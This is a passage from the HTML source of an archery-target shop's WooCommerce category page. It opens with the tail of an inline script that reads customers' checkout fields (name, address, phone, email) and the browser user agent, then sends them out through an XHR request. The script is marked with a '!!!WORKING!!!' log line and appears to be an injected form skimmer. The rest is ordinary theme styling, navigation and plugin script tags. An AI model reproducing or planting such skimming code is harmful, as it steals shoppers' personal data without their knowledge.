                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-32x32.png" sizes="32x32" />
<link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-180x180.png" />
<meta name="msapplication-TileImage" content="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-270x270.png" />
<!-- BEGIN Adobe Fonts for WordPress --><link rel="stylesheet" href="https://use.typekit.net/cai2mdu.css"><style type='text/css'>h1, h2, h3 {
font-family:"museo-slab" !important ;
}

h1 strong, h2 strong, h3 strong {font-weight:700 !important;}</style><!-- END Adobe Fonts for WordPress -->		<style type="text/css" id="wp-custom-css">
			.fa-shopping-cart::before {
    content: "\f07a";
    color: #FFF;
}

.product-type-simple .entry-summary .summary-container .avada-availability {
    display: none;
    margin: 0 5px;
}

.single-product #main .product h1.product_title {

    font-family: "Antic Slab";
    font-weight: 600 !important;
    line-height: 27px;
    letter-spacing: 0px;
    font-style: normal;
    font-size: 32px !important;
    color: #ff0000;
    margin-top: 40px;
    border-bottom: 3px solid #ff0000;
    padding-bottom: 20px;

}

.price > .amount {
    font-size: 26px !important;
	margin-bottom:20px !important;
	display:block;
}

.product .product-border {
    display:none !important;
}

.related.products div.fusion-title.title.sep- h2.title-heading-left{
	color: #0054a6 !important;
    font-weight: 600 !important;
	    border-top: 3px solid #0054a6;
	 padding-top: 20px;
	display:block !important;
	width:100%
}

.fusion-header {
    background-color: rgba(255,0,0,1) !important;
}

.fusion-main-menu .fusion-main-menu-cart > a::after {
    border-radius: 50% 50% 50% 50%;
    content: '\f07a';
    display: none;
}

.fusion-icon-shopping-cart::before {
    content: "\f07a";
	display:none !important;
}

.single-product #main .product h1.product_title {
line-height: 120% !important;

}
p.usshipping{ font-size:20px; line-height:100%; margin-bottom:0; color:red;}
p.altshipping{font-size:16px;}
.iconContainer {
                position: absolute;
                right: 0%;
                top: 100%;
                transform:	
.cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: wrap;
            }

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-uncategorized term-15 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-2 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/powerstoparcherytargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style href="https://www.instagram.com/powerstoptargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCC-BxIyOyLcXabOF1yDGusg" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
			<a class="fusion-logo-link"  href="https://powerstoptargets.com/" >

						<!-- standard logo -->
			<img src="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png 1x, https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png 2x" width="215" height="49" style="max-height:49px;height:auto;" alt="Power-Stop Archery Targets Logo" data-retina_logo_url="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="https://powerstoptargets.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"  data-item-id="138"><a  href="https://powerstoptargets.com/products/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"  data-item-id="309"><a  href="https://powerstoptargets.com/history/" class="fusion-bar-highlight"><span class="menu-text">HISTORY</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"  data-item-id="298"><a  href="https://powerstoptargets.com/privacy-policy/" class="fusion-bar-highlight"><span class="menu-text">PRIVACY POLICY</span></a></li><li  id="menu-item-413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"  data-item-id="413"><a  href="https://powerstoptargets.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"  data-item-id="417"><a  href="https://powerstoptargets.com/cart/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-shopping-cart fas"></i></span><span class="menu-text"><span class="menu-title">VIEW CART</span></span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://powerstoptargets.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://powerstoptargets.com/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>Power-Stop® is a Registered Trademark of American Excelsior Company &#8211; Arlington, Texas</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>© Copyright 2019 | All Rights Reserved</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/powerstoptargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/powerstoptargets.com\/product-category\/uncategorized\/"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2625279154395249&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Uncategorized&cd%5Bpage_title%5D=Uncategorized&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=15&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=powerstoptargets.com%2Fproduct-category%2Funcategorized%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" id="wc-avatax-frontend-js-extra">
/* <![CDATA[ */
var wc_avatax_frontend = {"ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"94f2e46f6e","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","vat_field_applicable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.9.0" id="wc-avatax-frontend-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.9.6" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-aim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"9K4K7wd3P","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"5435f660c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.4" id="wc-authorize-net-aim-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
